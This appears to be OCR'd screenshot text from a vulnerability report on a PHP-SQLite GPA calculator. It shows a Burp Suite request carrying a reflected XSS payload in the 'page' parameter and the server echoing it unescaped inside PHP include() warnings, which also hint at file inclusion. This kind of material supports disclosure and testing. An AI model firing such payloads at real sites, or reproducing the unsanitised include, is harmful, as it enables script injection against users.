 <ul class="navbar-nav">
<li class="nav-item">
<a class="nav-link <?php echo ($page == 'home')? 'active' : '' ?>" aria-current="page" href="./">Home</a>
</li>
<li class="nav-item">
<a class="nav-link <?php echo ($page == 'grade_table')? 'active' : '' ?>" aria-current="page" href=
"./?page=grade_table">Grade Table</a>
</li>
GPA Calculator
Not secure | 192.168.19.1
You are using an unsupported command-line fl
192.168.19.1 says
9525
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel Target: http://192.168.19.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /php-sqlite-gpa-calculator/?page=
grade_table'"()%26%25<zzz><ScRiPt%20>alert(9525)</
ScRiPt> HTTP/1.1
2 Referer:
http://192.168.19.1/php-sqlite-gpa-calculator
3 Cookie: PHPSESSID=gt7o43kff1lqr05lqt5e4ss27i
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
7 Host: 192.168.19.1
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render \n
="page" href="./?page=grade_table
">
Grade Table
</a>
45 </li>
46 </ul>
47 </div>
48 </div>
49 </nav>
50 <div class="container-md py-3" id="
page-container">
51 <div class="my-4">
52
53 Warning: include(grade_table'"()&%<zzz>
<ScRiPt >
alert(9525)
</ScRiPt>
.php): failed to open stream: No such
file or directory in
E:\phpstudy\phpstudy_pro\WWW\php-sqli
te-gpa-calculator\index.php on line
57
54
55 Warning: include(): Failed opening
'grade_table'"()&%<zzz>
<ScRiPt >
alert(9525)
</ScRiPt>
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 7
Response Headers 10